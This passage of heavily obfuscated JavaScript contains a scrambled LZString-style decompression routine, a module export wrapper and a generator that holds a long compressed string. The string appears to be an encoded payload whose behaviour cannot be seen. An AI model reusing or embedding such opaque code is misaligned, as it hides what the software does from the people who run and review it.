for(tpK1bgS=EOHlTm2[gQDcZ8],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4];qhRbiNL[0x2]==--XNd0xD&&(XNd0xD=Math.pow(qhRbiNL[0x1],PLIXU4N),PLIXU4N++)}for(tpK1bgS=qhRbiNL[0x1],x9mGsdB=qhRbiNL[0x2];x9mGsdB<PLIXU4N;x9mGsdB++)tLFiGn=tLFiGn<<qhRbiNL[0x4]|qhRbiNL[0x4]&tpK1bgS,cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]?(cUfesLK=qhRbiNL[0x2],A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn)),tLFiGn=qhRbiNL[0x2]):cUfesLK++,tpK1bgS>>=qhRbiNL[0x4];for(;;){if(tLFiGn<<=qhRbiNL[0x4],cUfesLK==WEiwTdx[qhRbiNL[0x4]]-qhRbiNL[0x4]){A_hKpJ.push(WEiwTdx[qhRbiNL[0x1]](tLFiGn));break}cUfesLK++}return A_hKpJ.join(\"\")},qhRbiNL[0x5]),decompress:PLIXU4N(function(...x9mGsdB){x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x4];return qhRbiNL[0x6]==x9mGsdB[qhRbiNL[0x2]]?\"\":\"\"==x9mGsdB[qhRbiNL[0x2]]?qhRbiNL[0x6]:WEiwTdx[qhRbiNL[0x3]]._decompress(x9mGsdB[qhRbiNL[0x2]].length,0x8000,PLIXU4N(function(...WEiwTdx){WEiwTdx[qhRbiNL[0x0]]=qhRbiNL[0x4];return x9mGsdB[qhRbiNL[0x2]].charCodeAt(WEiwTdx[qhRbiNL[0x2]])}))}),_decompress:function(WEiwTdx,EOHlTm2,cMJ9Jv){var rzLzOJo,O6Mt1s9,gQDcZ8,XNd0xD,FvnbUn,PLIXU4N,A_hKpJ,tLFiGn=[],cUfesLK=qhRbiNL[0xc],anjJQlc=qhRbiNL[0xc],cLPtr5=qhRbiNL[0x5],MX69rA=\"\",Qh8gpI=[],z0ymdyk={val:cMJ9Jv(qhRbiNL[0x2]),position:EOHlTm2,index:qhRbiNL[0x4]};for(rzLzOJo=qhRbiNL[0x2];rzLzOJo<qhRbiNL[0x5];rzLzOJo+=qhRbiNL[0x4])tLFiGn[rzLzOJo]=rzLzOJo;for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0x1]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];switch(gQDcZ8){case qhRbiNL[0x2]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xa]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];A_hKpJ=x9mGsdB(gQDcZ8);break;case qhRbiNL[0x4]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xb]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];A_hKpJ=x9mGsdB(gQDcZ8);break;case qhRbiNL[0x1]:return \"\"}for(tLFiGn[qhRbiNL[0x5]]=A_hKpJ,O6Mt1s9=A_hKpJ,Qh8gpI.push(A_hKpJ);;){if(z0ymdyk.index>WEiwTdx)return \"\";for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],cLPtr5),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];switch(A_hKpJ=gQDcZ8){case qhRbiNL[0x2]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xa]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];SOjhtna(tLFiGn[anjJQlc++]=x9mGsdB(gQDcZ8),A_hKpJ=anjJQlc-qhRbiNL[0x4],cUfesLK--);break;case qhRbiNL[0x4]:for(gQDcZ8=qhRbiNL[0x2],FvnbUn=Math.pow(qhRbiNL[0x1],qhRbiNL[0xb]),PLIXU4N=qhRbiNL[0x4];PLIXU4N!=FvnbUn;)XNd0xD=z0ymdyk.val&z0ymdyk.position,z0ymdyk.position>>=qhRbiNL[0x4],qhRbiNL[0x2]==z0ymdyk.position&&(z0ymdyk.position=EOHlTm2,z0ymdyk.val=cMJ9Jv(z0ymdyk.index++)),gQDcZ8|=(XNd0xD>qhRbiNL[0x2]?qhRbiNL[0x4]:qhRbiNL[0x2])*PLIXU4N,PLIXU4N<<=qhRbiNL[0x4];SOjhtna(tLFiGn[anjJQlc++]=x9mGsdB(gQDcZ8),A_hKpJ=anjJQlc-qhRbiNL[0x4],cUfesLK--);break;case qhRbiNL[0x1]:return Qh8gpI.join(\"\")}if(qhRbiNL[0x2]==cUfesLK&&(cUfesLK=Math.pow(qhRbiNL[0x1],cLPtr5),cLPtr5++),tLFiGn[A_hKpJ])MX69rA=tLFiGn[A_hKpJ];else{if(A_hKpJ!==anjJQlc)return qhRbiNL[0x6];MX69rA=O6Mt1s9+O6Mt1s9.charAt(qhRbiNL[0x2])}SOjhtna(Qh8gpI.push(MX69rA),tLFiGn[anjJQlc++]=O6Mt1s9+MX69rA.charAt(qhRbiNL[0x2]),O6Mt1s9=MX69rA,qhRbiNL[0x2]==--cUfesLK&&(cUfesLK=Math.pow(qhRbiNL[0x1],cLPtr5),cLPtr5++))}}};return WEiwTdx[qhRbiNL[0x3]]}(),\"\\u0066\\u0075\\u006e\\u0063\\u0074\\u0069\\u006f\\u006e\"==XexONC2[\"KRNbTpv\"]&&XexONC2[\"CPA0f03\"].amd?XexONC2[\"CPA0f03\"](function(){return mxAYY_O}):qhRbiNL[0xd]!=XexONC2[\"bQiRqJ\"]&&qhRbiNL[0x6]!=XexONC2[\"fG7mCP\"]?XexONC2[\"fG7mCP\"].exports=mxAYY_O:qhRbiNL[0xd]!=XexONC2[\"ffAJmX\"]&&qhRbiNL[0x6]!=XexONC2[\"xM9Yorp\"]&&XexONC2[\"xM9Yorp\"].module(qhRbiNL[0xe],[]).factory(qhRbiNL[0xe],function(){return mxAYY_O}),WEiwTdx=void 0x0,function(...x9mGsdB){var tpK1bgS,CAH4_8Z;function*pUMrGWL(CAH4_8Z,pUMrGWL,aNAiGD,EOHlTm2,cMJ9Jv={ooIT8qC:{}}){while(CAH4_8Z+pUMrGWL+aNAiGD+EOHlTm2!==0x88)with(cMJ9Jv.WPaetm6||cMJ9Jv)switch(CAH4_8Z+pUMrGWL+aNAiGD+EOHlTm2){case-0x7a:case-0x3f:case 0x6c:SOjhtna([cMJ9Jv.ooIT8qC.M023y3K,cMJ9Jv.ooIT8qC.L_UTFt,cMJ9Jv.ooIT8qC._TpHix]=[-0x84,0x43,0xf5],x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[CAH4_8Z+-0x95],x9mGsdB[qhRbiNL[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705B\u4114\u0138\u08E0\u3F20\u7226\u3028\u202D\u48A0\u1121\u4221\u6954\u1029\\u003b\\u004c\xBC\u030B\u0826\u2025\u5B21\u1221\u6B18\u5510\xC8\u02D0\u0330\u02A9\u2826\u5825\u2826\u3820\u0820\u3023\u7021\u7025\u5988\u0670\u0750\u01C4\u23C8\u3C75\u0FA0\u2520\u3B20\u2F20\u2CA0\u3720\u38C8\u402A\u2274\u0521\u0220\u1C20\u2F89\\u0046\u56E1\u2880\u0391\u0423\u35F1\u4E20\u4350\u1447\u16E2\u4020\u3023\u1022\u3820\u7A8C\u436C\u4057\u4EA6\u1A40\u06C0\u02B0\xE5\u1940\u6B2F\u0420\u11FA\u502F\u3026\u199B\u0905\u7822\u6B36\\u0035\u10A0\u01C0\u4E3E\u608B\u3220\u5B02\u3E60\u7232\u58FC\u2DB0\u0190\u69E9\u1952\u0320\u3F3D\xDD\u4E60\u0A0B\u4820\u3B2C\u29D3\u7E40\u5B20\u22BD\u0B65\u2A48\u33B7\u237A\u4531\u1C70\u6DA0\u02DB\u3749\u4D40\u6874\u2651\u49E6\u0DAC\u43A0\u0588\u0821\u7A5A\xE0\u0305\u6522\u5C28\u0E41\u1C54\u6C20\u054E\u1284\u547F\u10EA\u41B0\\u007f\u21E7\u228B\u7505\u28A0\u0276\u11D0\u492A\u4EB1\u5C74\u4435\u06E6\u188E\u6DD7\u04E1\u286E\u4427\u42C4\u5431\u48D0\u6E42\u312E\u433F\u01C4\u634A\u4420\u0462\u50C8\u2C7B\\u0024\u64AB\u3020\u04D3\u4BB0\xF5\u7A35\u38A0\u4842\u4D25\u16EA\u41D1\u1C46\u036D\u2784\u2149\u5EED\u2935\u6882\u1F2A\u73F8\u0A74\u0220\u7701\u4E80\x85\u1860\u1E68\u57C3\u57C4\u2A21\u4089\u0A41\u5B4A\u0367\u1780\u7283\u1B49\u61D0\u2C24\u5CCC\u42F8\u1024\u2379\u2828\u6C24\u3040\u4954\u096C\u4627\u6161\u6963\u43E0\u5020\u42FC\u1E6E\u403A\u1057\u04B2\u22E7\u2423\u192E\u2EC9\u18A4\u24B3\u0812\u242C\u36F0\u5340\u40B2\u24BB\u1653\u386A\u35A6\u1080\u6092\u21A6\u0DE3\u30CC\u56A4\\u0033\u7453\u273F\u1020\u3DF2\u399D\u4026\u4A27\u287F\u1341\u5A80\u1096\u5AE1\u5685\u4352\u0A83\u01F0\u547C\u0701\u5305\u362F\u076A\u10FD\u5555\u4064\u5040\u2341\u7BCD\u4691\u084F\u46F8\u30D1\u06C8\u5331\u25B8\u6C56\u22C0\u275A\u0321\u4034\u05D0\u5A29\u6288\u5044\u468D\u625E\u77F1\u4434\u6760\u0C35\\u0039\u062A\u6429\u5F5A\u06E1\u4040\u2560\u0C25\u01A8\u6C2A\u67D0\u2B4A\\u0030\u08B1\u22F0\u0239\\u0030\u4C4F\u4640\u1E23\u05CC\u30D6\u2120\u6C28\u04A8\u742E\u56E0\u6020\u07B0\u1AA8\u0774\u0516\u1C01\u2908\u16E1\u1CB0\u4581\u5C78\u5920\u0CCE\u0571\u68A6\u0B61\u5C74\u1047\u2047\u13A1\u42A8\u0A00\u50A6\u0572\u5041\u0BE2\u4CFB\u0361\u307A\u0FA4\u544B\u0B35\u20FB\u0B16\u60E4\u5264\u186D\u0376\u7CBC\u1AE4\u044A\u0646\u54DA\u57E6\u2094\u0EA0\u6874\u1AC5\u206A\u3EF7\u5839\u4085\u204C\u1AB4\u1C2E\u3F25\u5915\u56E4\u42E4\u4224\u551F\u43E7\u16B9\u1B20\u40E4\u15C5\u11F2\u3266\u1292\u12C7\u3951\u13A3\u10A7\u11E4\u609C\u4DA4\u6494\u0500\u284A\u5586\u52EE\u0634\u0518\u0D64\u2047\u10E6\u2047\u18B6\u48B0\u0275\u64B5\u0777\u492E\u3C04\u1CA7\u0E76\u7073\u0A20\u0C92\u5246\u486A\u27AB\u70A7\u1920\u24F6\u0503\u2918\u2B37\u344A\u0E74\u10E0\u1920\u285A\u0762\u783A\u0961\u44D8\u0B62\u29E4\u1262\u690D\u1231\u3070\u1C04\u20B9\u0961\u7C78\u5BA4\u2175\u0CA6\u188A\u0EA4\u0919\u0440\u60E4\u5F66\u389C\u096D\u60B1\u0B37\u2058\u5AB4\u1847\u5AE6\u6108\u0CA3\u104C\u1AE0\u291E\u0A23\u282A\u1044\u20D9\u18A0\u1D6A\u2137\u14F9\u1525\u0858\u3247\u6E50\u1C62\u62A1\u108C\u20E4\u0AA1\u6892\u5F91\u5C65\u13A5\u78F9\u096C\u6470\u0426\u547A\u18A1\u28FB\u0967\u344A\u4D05\u34C2\u1D46\u205A\u1236\u485A\u1AB7\u6E9C\u0506\u1084\u16E6\xF4\u5AE6\u1246\u4641\u6A7A\u1AE2\u4022\u1A63\u28FF\u4584\u60A8\u1C65\u084A\u5FE3\xD8\u1B84\u491A\u0363\u306A\u2F2C\u0BF5\u1FE6\u12E4\u0776\u7EA7\u0DA0\u2466\u5C02\u4CA7\u0962\u298A\u0221\u684C\u48C2\u3478\u6065\u3184\u1466\u6430\u1D46\u25A4\u08C1\u290A\u5723\u48EA\u4581\u3918\u0DA4\u1108\u12C3\u50BA\u0B65\u1CF4\u5CC1\u1D1A\u14E4\u10B1\u0565\u3851\u1A66\u20F2\u0131\u4257\u05A2\u28FC\u0CA0\u249B\u1FE5\u6484\u0C71\u2878\u4144\u2116\u0966\u38C8\u0A21\u2A2C\u49A4\u44DE\u1B91\u68C8\u0570\u2492\u58B5\u58A4\u1EE5\u604A\u0146\u54E3\u1AC1\u5DE8\u1126\u548C\u1886\u390D\u6376\u4C92\u1EE2\u3F58\u69F0\xA0\u152A\u0650\u5AE1\u62B1\u06BD\u0133\u41D2\u1428\u5541\u70FC\u3FA4\u1C80\u0310\u72A3\u0451\u0C69\u10AC\u4192\u13A2\u5C52\u01D0\u3FA1\u7174\u52C0\u22A1\u20D2\u0831\u2FF2\u11C9\u15D9\u3C2A\u72C0\u3124\u384D\u031C\u4924\u4892\u42D0\u743F\u213C\u1B81\u3450\xFC\u2563\u3063\u40F8\u6B2C\\u0050\u4D71\u483A\u49A0\u0141\u3433\u2238\xA7\u0880\u4638\u6A69\u04F4\u49E0\u0A3B\u7032\u1990\u184A\u0240\u3FA2\u3459\u24B0\u770C\u18A7\u02C9\u1C29\u20B4\u0442\u7875\u19C8\u12B4\u189F\xE8\u6AA1\u70F5\u0C09\u652E\u4144\u08C2\u6C48\u41EF\u1160\u2842\u468C\u156A\u40FC\u0B81\u54AA\u0217\u19D0\u1426\u50D0\u37E7\u6E30\u07E0\u76AD\u78A6\xC1\u1535\u5142\u02A0\u1220\u6372\u0AC0\u2877\u06C4\u2A20\u6023\u02C1\u0627\u08C0\u0440\u7459\u21D0\u3DA7\u7873\u05E8\u26A3\\u002a\u0CA1\u4321\u21EA\u18B0\u7C41\u640E\u16A4\u7028\u0280\u7125\u204C\u0BF2\u742C\u41C0\u3AB1\u315E\u4276\u0425\u204A\u0178\u1622\u54CA\u1860\u3A2D\u40B4\u0631\u6455\u10E4\u3F06\u204F\u0298\u1D6F\u5C74\u05A4\u1E29\u41CC\u1AB3\u0C29\u6390\u0B46\u4871\u0432\u14C6\u20A4\u05C0\u3466\u71D2\u0643\u082A\u6134\u3F04\u0D94\u0258\u6AA2\u584B\u09E0\u202C\u0908\u10A2\u1C25\u01EA\u21A2\u148D\u44C8\u13AA\u40CE\u0DB0\u6845\u01E4\u0642\u0C34\u0262\u1164\u1076\u4288\u6DA2\u6030\u0DB1\u7A20\u2141\u0D63\u5223\u1A3C\u1AA0\u058B\u0498\u3529\u04AE\u0FD8\u0A3F\u2130\u1823\u4457\u6304\u34A2\u6856\u0170\u29C6\u5028\u4665\u577A\u21A0\u0AA2\u5C41\u4106\u01F0\u683D\\u0064\u15AF\u084B\u0BE5\u463D\u10D4\u1EE0\u5453\u4134\u0820\u308C\u0690\u79C6\u6070\u075C\u213D\u1214\u08C1\u4053\u1720\u2B67\u5866\u5530\u6AAC\xDA\u1040\u4D30\u11EA\u3ABA\u7256\u0154\u3FA2\u4F25\u49A4\u3A2D\u249C\u0B01\u682D\u41C9\u2372\u025E\u73E6\u34A1\u3468\u44A8\u4869\u40F4\u4F54\u542B\u1552\u19E1\u2C73\xE4\u06E6\u206E\u0CA8\u1562\u1C84\u0290\u27A6\u7055\u0E61\u795D\u42F8\u1421\u6863\u42E4\u7B28\u3851\xB0\u2139\u6145\u1C89\u7846\u22A8\u2BA2\u2970\u4CB0\u7721\u202A\u0EFC\u35F8\u6164\u1821\u2ADF\u2998\u0AE0\u5038\u23B4\u0CAA\u4D41\u1200\u0324\u7217\u19E3\u302A\u43CB\u2BA0\u3AAD\u0124\u15A2\u223E\u0551\u2230\u1198\u50E1\u792A\u7B9C\u2BA1\u312D\u02E4\u622A\u705A\u4A4D\u2170\u4026\u0163\u364A\x88\u1426\\u0063\u4340\u6CA1\u54E6\u0601\u692E\u21A8\u07F4\u1143\u435F\u2A26\u489E\u26C8\u2828\u3106\u0BA1\u6238\u01D2\u1B22\u44C2\xA0\u21A7\u5468\u21D8\u4224\u60F3\u6C20\u2125\u2A0C\u0D62\u1C42\xBE\u1B25\u643C\u2C1E\u15A8\u30F9\u0329\u043F\\u0036\u3821\u14A6\u50E8\u1320\u283B\u6768\u6CA5\u5041\u0929\u483F\u38AA\u19E1\u3C50\u0150\u0B15\u7994\u4030\u1BA3\u04AE\u0266\u5025\u4838\u0D62\u5C3C\u53C0\u30E4\u448C\u41F4\u4328\u08A4\u0D33\u637B\u11DE\u1FA7\u6B40\u2356\u1A66\u0C59\u2179\u09CC\u24A6\u04C5\u5B21\u21D0\u07C5\u4033\u2380\u21A6\u5868\u23E1\u322A\u40E4\u4328\u453B\u11D5\u49A0\u2855\u439C\u2B60\u5096\u4640\u75B2\u343A\u4331\u6D38\\u0076\u0BE0\u0655\u2278\u2FA6\u702D\u27D0\u2C6D\u2869\u4629\u5F30\u406B\u4CA2\u5C2E\u43C0\u2B62\u5076\u4910\u26A5\u703A\u4560\u0769\u0858\u4DA2\u225B\u2418\u3EC2\u6845\u011D\u046A\u40E0\u0761\u10A4\u4088\u50A1\u6082\u2042\u2567\u607C\u4180\u5AB7\u68BC\u0EF1\u2351\u01BD\u1CC0\u582C\u0260\u57A3\u7055\u0432\u1522\u4E16\u0B00\u4D2F\u4034\u09C3\u2930\u61D0\u1AA3\u4A25\u04B0\u2969\u60AE\u06E1\u5C29\u2575\u45B0\u0448\u41F9\u5CC4\u1C82\u2030\u392A\u10D5\u4320\u58AD\u20D4\u0EA3\u325E\u703D\u2DCE\u702F\u0E60\u6DAF\u70D6\u0DD0\u0238\u01F0\u0573\u092E\u4264\u1CA1\u0428\u06A6\u43A7\u4BB9\u05C0\u5A27\u1068\u7740\u6041\u2B32\u12A6\\u007c\u43C0\u1BAC\u24D8\u0ED7\u5230\u6097\u53A1\u7858\u41F0\u2627\u3389\u0490\u0B42\u160D\u09D0\u5438\u0522\u1035\u3C46\\u0048\u1C82\u227B\u0178\u7C2C\u4116\u09B0\u2C2C\u4054\u146F\u082D\u6406\u0863\u288C\u02F1\u2C63\xF5\u0760\u3A28\u5142\u1272\u2B84\u12A8\u0322\u3459\u0638\u6DA4\u60ED\u40B0\u71DA\u21C4\u1AC3\u3651\u0167\u0820\u284A\u0370\u0124\u285A\u46C1\u5F3B\u40B1\u19A2\u2444\u2299\u354D\u6088\u5F48\u6C23\u38E0\u0F81\u0422\u27A0\u0C23\u3E40\u1E44\u4AE5\u3864\u049B\u7422\u6116\u0928\u322B\u21D2\u0DA3\u3E3B\u0264\u4AC4\u1C33\u5460\u486A\u22F6\xB0\u6439\u61BC\u0960\u1246\u02A8\u3126\u0C32\u45E8\u2826\u0E1E\u0BA0\u0933\u4124\u2423\u19F6\u4098\u0924\u68BD\u01A0\u6E20\u18C9\u0AA1\u7638\u6074\u1EE3\u6057\u6070\u0864\u6455\u6AE4\u1528\u26DE\u02C0\u5E37\u1169\u7A63\u0935\u03C4\u18F0\u6830\u46D0\u6227\u76E0\u72C1\u393C\u1AE0\\u0063\u085A\u20E0\u2725\u4F0C\u4460\u04AB\u30A4\u31C8\u4A6E\u2838\u0142\u751F\u426B\u4327\u0855\u0620\u74AD\u10E3\u0EA0\u5330\u4163\u6430\u0636\u4332\u16A5\u606C\u42DE\u5727\u2039\u1F81\u106B\u6CB4\u0701\u3435\xC8\u2726\u5A21\u0500\u18A9\u6B29\xE1\u3635\u618C\u0FA3\u2942\u78A4\u3541\u14A1\u207E\u04E8\u06C1\u6CFD\u50BC\u0650\u30E1\u7CA2\u404C\u02C0\u0950\u552B\u2063\u5644\u2B62\u7028\u58B5\u0660\u1943\u333F\u2029\u0400\u28A3\u16AC\u0116\x80\u2121\u096D\u4C74\u06D0\u12A3\u063D\u106D\u4320\u28A1\u182D\u407E\u054F\u3238\u1329\u50CE\u3037\u2463\u6C33\u4057\u0178\u0C21\u1A3E\u604B\u43C0\u2A23\u322C\u410D\u02C0\u12B0\u6E32\u107A\u0440\u2622\u5FB5\u60E3\u03B0\u06F8\u753A\u3A38\u16C4\u3DE0\u4223\u28C3\u26C8\u0AC0\u75EF\u042A\u0788\u2063\u297A\u206A\u01A0\u0DE2\u0E2B\u3844\u5380\u1320\u4E20\u20F0\u6788\u0C43\u1D71\u0E57\u0500\u2448\u2035\u602A\u01A8\u3A62\u59A0\u30E8\u024C\u0240\u543F\x9C\u40C0\u0520\u7424\u10E8\u0748\u1F22\u1AE5\u40E0\u0450\u0EA3\u7DBB\u30B0\u4054\u1920\u542B\u20A8\u0718\u14D8\u7536\u6E94\u0644\u3A71\u282F\u02B2\u0280\u3560\u622B\u2073\u0460\u2CAB\u7437\xCF\u5767\u38A0\u2827\u288C\u0320\u3E22\u103A\u2051\u04C8\u3142\u4426\u084A\u0128\u2221\u5421\u404C\u05CC\u2AE9\u3124\xAD\u0A70\u0AC1\u482F\u22CE\u03BB\u3E23\u29A1\u513A\u46C4\u06C3\u103F\u60E3\u0644\u0366\u0E3A\u4909\xC0\u3EA3\u323C\u7CA7\u018C\u35A3\u1C36\u58EC\u3700\u2430\u5461\u411B\u4188\u4467\u243B\u7100\u5690\u0C63\u7C32\u0484\u06C4\u2FA1\u2BE6\u08FB\u04A2\u0A02\u6B31\u60BC\u06C8\u21A3\u7032\u046D\u05CC\u06A3\u7038\u60B1\u0588\u1B21\u6431\\u0050\u4370\u0AC2\u6C3D\u50D6\u0718\u2EA8\u143C\u74DE\u06D8\u5C44\u5026\u0878\u47FC\u1C78\u5532\u0475\u4030\u0820\u743D\u103E\u04A2\u0C33\\u0037\u6060\u4F5E\u2221\u0A32\u20FF\u0530\u2120\u142C\xB0\u2590\u2443\u5028\u2CDC\u7248\u2FA1\u582B\u0822\u06E0\u1D22\u3A5D\u5040\u0718\u1CA3\u2C25\u30AA\u5350\u21E3\u7C2A\u30F4\u40C4\u6D81\u5832\u31FB\u0690\u7847\u0629\u502C\u02BE\u06C2\u7464\u70D5\u43C0\u3F00\u5633\u31DA\u12F0\u37E3\u4551\x8C\u028F\u0822\u5A22\xDB\u0C60\u3F03\\u0034\u0865\u0460\u3B62\u7C2E\u4118\u01D8\u3722\u0232\u04BC\u05CC\u2D81\u773B\u3031\u0897\u1783\u1034\u2065\u05F1\u28A3\u0637\xC2\u0320\u0EC2\u094C\u60F6\u01A4\u2720\u4238\u4048\u4C00\u34A1\u202A\u3092\u47E0\u14E1\u5231\\u0023\u0718\u3663\u5229\u50C2\u0760\u2EA8\u2824\u78CD\u015C\u2563\u303A\u48DA\u12E4\u1642\u6C3F\u011B\u44A8\u1AA3\u0923\u2850\u06FE\u29E7\u0C3C\u505A\u43B4\u2EA8\u5423\u2080\u07FC\u3720\u583B\u10B0\u2760\u2062\u2A36\u583E\u07D0\u0EC2\u747A\u60B2\u0638\u3E22\u5A3F\u40A8\u0279\u1821\u262D\u2119\u15F1\u0421\u2829\u2092\u04A4\u12A2\u0832\u04B8\u0610\u384B\u703E\u60A2\u0C60\u33A0\u4023\u28BC\u04E0\u2DA2\u0931\\u006a\u215C\u2662\u6C36\u7047\x84\u61E2\u2236\u610C\u25D8\u6223\u0921\u104A\u415D\u2B60\u7E51\\u004b\u0638\xA2\u6C23\u2857\u04B0\u2432\u1C38\u3078\u43B4\u2FA2\u1EF2\u04E2\u433A\u16A3\u3957\u222E\u7748\u1E44\u1123\u20DA\u13B4\u209A\u56E7\u20BF\u4FD0\u0522\u28FC\u20E4\u010C\u6220\u2838\\u006b\u3440\u21A0\u7470\u0574\u0788\u0522\u2EEE\u20B0\u2650\u24A0\u2834\u20CD\u0610\u3962\u7467\u28D5\u46CC\u6570\u2258\u484B\u0270\u14E1\u3124\u7842\u4971\u0C21\u66B9\x8A\u05F1\u3442\u5B29\u4054\u45F1\u3963\\u0023\u6950\u47E0\x86\u1A4A\u7D18\u013C\u0262\u20B8\u4916\u0788\u31A3\u1CB9\u79A8\u063F\u09E1\u14BF\u2094\u01A4\u2430\u612E\u7451\u0248\xA2\u0E51\\u003c\u0DCC\u0A03\u102C\u22B0\u2758\u0820\u282A\u303E\u02A0\u2EA8\u3C21\u102A\u03B0\u1820\u41B2\u048C\u4AF0\u34C6\u1021\u2105\u4DCC\u1961\u3151\xD5\u4458\u097B\u5A31\xF8\u0638\u2A22\u7026\x92\u4272\u2EAB\u0C29\u493D\u1530\u0C22\u747F\xF6\u03B4\u31A3\u0938\xBF\u4F00\u2FA0\u7537\xF5\u0700\u0467\u323A\u4883\u64A4\u34C6\u20BE\u6D1A\u0120\u3AE8\u2671\xA0\u5500\u3622\u0B5E\u49A8\u0280\u37E2\u7C32\u4A4C\u0574\u6223\u3826\\u004b\u03B0\u1363\u0829\u405A\u0324\u6721\u6821\u795B\u77E0\u1821\u4146\xB2\u05E8\u0521\u55F2\u10B0\u24B0\u2441\u682A\u30E6\u06F8\u109A\xD0\u1F1B\u4530\u28A0\u062A\u4078\u4710\u159B\u26E6\u1078\u6617\u0E28\u4A4C\u698B\u0C58\u0A02\u0C3F\u206F\u2E60\u22C8\u2836\u5902\u01D8\u2620\u2835\u48A6\u03F8\u6858\u5144\u10B2\u0428\u2E60\u423E\u3B1A\u2FD0\u30E1\u2629\u24D1\u3594\u4820\u1222\u4092\u0370\u0DB6\u1021\u4066\u1394\u7E21\u48D8\u30D5\u449F\u0C22\u4422\u11AF\u35E8\u12B2\u3820\u2022\u065A\u4257\u1B66\u7045\u2C60\u1970\u552A\u4CE8\xBC\u6223\u3232\u0836\u4064\u1956\u7463\u210E\u2CA8\u2120\u4F3A\u20B0\u26D0\u0E56\u6B32\u5103\u0CA2\u1821\u313C\u50D9\x8F\u0BAA\u1033\\u0074\u0122\u6962\u775D\u1550\u44C8\u2723\u4A36\u38B0\u21F0\u2B63\u382B\u0886\u30F6\u4C23\u292A\u25CD\u06F8\u0106\u1029\u50F5\u2693\u1CC6\u747E\u6692\u46BB\u0A01\u2EC5\u311B\u46D0\u0523\u6C24\u7040\u04A2\u3157\u454E\u2047\u4406\u46A2\u2137\\u0073\u05E0\u1432\u6B29\u2078\u472F\u0434\u61A1\u41D8\u0560\u1CA1\u5839\u58FC\u0288\u2623\u382D\u2040\u461A\u2DA1\u6829\u204C\u0638\u3DF4\u27F0\u608E\u7760\u2E21\u1B31\\u004d\u2638\u21A3\u5024\\u0059\u75D7\u0E4B\u1C21\u0857\u0652\u3922\u2146\u7039\u6F60\u17A3\u1438\u0B1A\u06C4\u2663\u5066\u088C\u069C\u4DE0\u0943\u7110\u09E0\u2661\u5CE6\u353A\u41A4\u1540\u282C\u3D36\u4FA0\u7B20\u5522\u5D88\u0530\u1E29\u183C\u12A8\u0636\u2602\u6A5F\u62FB\u67FB\u37E0\u4E20\u01ED\u40F0\u0320\u3C37\u60DD\u27FC\u0967\u0830\u40ED\u0EE8\u0DE3\u7426\\u0073\u028E\u6223\u0C35\u5073\u01A8\u2BA3\u0C36\u60DE\x92\u10CA\u60F0\u4032\u57A3\u13E1\u46C3\u28DA\u5148\u4096\u51BA\u608A\\u0068\u34A0\u1CAC\u4020\u64C8\u2462\u5C3C\u20DE\u0682\u01F5\u143D\xD9\\u007c\u5921\u403B\u103A\u07F0\u3FA0\u4F23\u70EE\u015C\u2623\u1060\u30F4\u1F2F\u0AA3